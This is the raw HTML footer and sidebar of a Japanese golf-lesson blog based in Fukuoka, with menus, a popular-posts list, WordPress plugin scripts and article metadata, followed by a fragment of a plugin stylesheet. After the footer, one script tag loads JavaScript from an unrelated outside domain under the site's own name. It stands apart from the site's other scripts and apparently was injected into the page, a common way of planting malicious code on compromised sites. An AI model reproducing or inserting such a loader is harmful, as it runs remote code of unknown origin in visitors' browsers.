	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-696fe88c1c68e">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-696fe88c1c68e" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100719 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93745 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88746 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80057 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69534 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68350 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67626 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64678 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">60970 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52918 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
		
			</div><!--/.l-content-->
</div><!--/.l-contents-->

<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-1" class="drawer-menu__nav u-display-tablet"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav><nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-2" class="drawer-menu__nav u-display-pc"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>	</div>

	</div><!--/.drawer-menu-->
<div class="drawer-overlay is-slide"></div><!--/.drawer-overlay-->
<button class="js-hamburger-menu u-display-tablet hamburger-menu-floating  has-menu" data-distance="0.2" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
		<div class="hamburger-menu-label u-display-tablet">Menu</div>
	</button><!--/.floating-hamburger-menu-->

<div id="js-smooth-scroll" data-distance="0.2" class="page-top-floating" aria-label="トップへ戻るボタン">
<i class="icon-chevron-up" aria-hidden="true"></i>
</div><!--/.page-top-floating"-->

</div><!--/ .l-container-->
<div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">テキストのコピーはできません。</span></div><script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6" id="emanon-premium-blocks-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/animation.js?ver=1.3.6" id="emanon-premium-blocks-animation-js"></script>
<script src="https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/swiper-bundle.min.js?ver=1.3.6" id="emanon-premium-blocks-swiper-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfnokiwami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 07:36:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfnokiwami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/slick.min.js?ver=1.7.5" id="emanon-slick-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/clipboard.min.js?ver=1.7.5" id="emanon-clipboard.-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/cookie.min.js?ver=1.7.5" id="emanon-cookie-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/stickyfill.min.js?ver=1.7.5" id="emanon-stickyfill-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/utility.js?ver=1.7.5" id="emanon-utility-js"></script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/external-link-set.js?ver=1.7.5" id="emanon-external-link-set-js"></script>
<script type='module' src='https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/instantpage.js?ver=1.7.5' defer></script>
<script id="emanon-favorite-js-extra">
var favorite_values = {"max_num":"15","alert_max":"\u767b\u9332\u6570\u306e\u4e0a\u9650\u306b\u9054\u3057\u305f\u305f\u3081\u8ffd\u52a0\u3067\u304d\u307e\u305b\u3093\u3002","alert_get":"\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002"};
var favorite_params = {"ajaxurl":"https:\/\/golfnokiwami.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/js/favorite.min.js?ver=1.7.5" id="emanon-favorite-js"></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://golfnokiwami.com/post-273/"},"headline":"つま先上がりのライでうまくショットするためのコツとは？","description":"ゴルフ迷走中爪先あがりのライからうまく打てるコツみたいなのがあれば、教えてほしい。特殊なライでも簡単に打てるテクニックがほしい。 ゴルフをはじめてコースに出たときにこの上がり系のライに悩まされました。 ティーショットで大きく曲げてしまってラ","image":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2014/11/ef54h54545.jpg","width":"358","height":"262"},"datePublished":"2014-11-16","dateModified":"2025-3-26","author":{"@type":"","name":"Make In Golf","image":"https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=96&#038;r=g","url":"https://golfnokiwami.com/author/golfkiwamerutameni/","sameAs":["https://twitter.com/golfnokiwami,https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw"]},"publisher":{"@type":"Organization","name":"福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】","logo":{"@type":"ImageObject","url":"https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png"}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】","item":"https://golfnokiwami.com/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://golfnokiwami.com/blog/"},{"@type":"ListItem","position":3,"name":"コース戦略","item":"https://golfnokiwami.com/category/course-strategy/"}]}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6
body_size: 1112
content:
.epb-columns[style*=border-width]{border-style:none}.epb-columns__inner{box-sizing:border-box;-moz-column-gap:var(--epb-columns-gap-left-right);column-gap:var(--epb-columns-gap-left-right);display:flex;flex-wrap:wrap;row-gap:var(--epb-columns-gap-top-bottom)}.epb-columns.is-style-epb-custom-content .epb-columns__inner{margin-left:auto;margin-right:auto;max-width:100%;position:relative;width:var(--epb-content-width)}.epb-column{background-color:var(--epb-column-background-color);border-color:var(--epb-column-border-color);border-radius:var(--epb-column-corner);border-style:var(--epb-column-border-style);border-width:var(--epb-column-border-width);color:var(--epb-column-text-color);flex-basis:calc(var(--epb-column-width) - var(--epb-columns-gap-left-right));flex-grow:1;min-width:0;position:relative;transition:all .3s ease}@media screen and (max-width:599px){.epb-column{--epb-column-width:var(--epb-column-width-sp)}}@media screen and (min-width:600px){.epb-column{--epb-column-width:var(--epb-column-width-tablet)}}@media screen and (min-width:960px){.epb-column{--epb-column-width:var(--epb-column-width-pc)}}@media screen and (max-width:599px){.epb-has-border-vertical .epb-column:not(:first-child){border-top:var(--epb-column-border-vertical-width) solid var(--epb-column-border-vertical-color,#e5e7e8)}}@media screen and (min-width:600px){.epb-has-border-vertical .epb-column:not(:last-child):after{background-color:var(--epb-column-border-vertical-color,#e5e7e8);bottom:0;content:"";position:absolute;right:calc(var(--epb-columns-gap-left-right)*-1/2 - var(--epb-column-border-vertical-width)/2);top:0;width:var(--epb-column-border-vertical-width)}}@media screen and (max-width:600px){.epb-columns.epb-has-shift-position-sp .epb-column:nth-child(2){top:calc(var(--epb-columns-shift-position-sp))}.epb-columns.epb-has-shift-position-sp .epb-column:nth-child(3){top:calc(var(--epb-columns-shift-position-sp)*2)}.epb-columns.epb-has-shift-position-sp .epb-column:nth-child(4){top:calc(var(--epb-columns-shift-position-sp)*3)}.epb-columns.epb-has-shift-position-sp .epb-column:nth-child(5){top:calc(var(--epb-columns-shift-position-sp)*4)}.epb-columns.epb-has-shift-position-sp .epb-column:nth-child(6){top:calc(var(--epb-columns-shift-position-sp)*5)}.epb-columns.epb-has-shift-position-sp .epb-column:nth-child(7){top:calc(var(--epb-columns-shift-position-sp)*6)}.epb-columns.epb-has-shift-position-sp .epb-column:nth-child(8){top:calc(var(--epb-columns-shift-position-sp)*7)}}@media screen and (min-width:600px){.epb-columns.epb-has-shift-position-tablet .epb-column:nth-child(2){top:calc(var(--epb-columns-shift-position-tablet))}.epb-columns.epb-has-shift-position-tablet .epb-column:nth-child(3){top:calc(var(--epb-columns-shift-position-tablet)*2)}.epb-columns.epb-has-shift-position-tablet .epb-column:nth-child(4){top:calc(var(--epb-columns-shift-position-tablet)*3)}.epb-columns.epb-has-shift-position-tablet 